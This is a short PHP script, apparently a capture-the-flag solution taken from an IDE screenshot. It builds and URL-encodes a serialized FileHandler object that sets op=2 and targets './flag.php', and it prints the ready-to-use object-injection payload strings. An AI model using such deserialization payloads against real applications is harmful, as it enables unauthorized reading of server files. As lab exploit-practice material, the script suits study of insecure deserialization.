 1 reference | 0 implementations
class FileHandler {
1 reference
public $op;
1 reference
public $filename;
1 reference
public $content;
1 reference | 0 overrides
function __construct() {
$this->op = 2;
$this->filename = "./flag.php";
$this->content = "Hello World!";
// $this->process();
}
}
$a = new FileHandler();
echo serialize(value: $a);
echo "\n";
echo urlencode(string: serialize(value: $a));
// O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:10:"./flag.php";s:7:"content";s:12:"Hello World!";}
// O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A2%3A%22op%22%3Bi%3A2%3Bs%3A8%3A%22filename%22%3Bs%3A10%3A%22.%2Fflag.php%22%3Bs%3A7%3A%22content%22%3Bs%3A12%3A%22Hello+World%21%22%3B%7D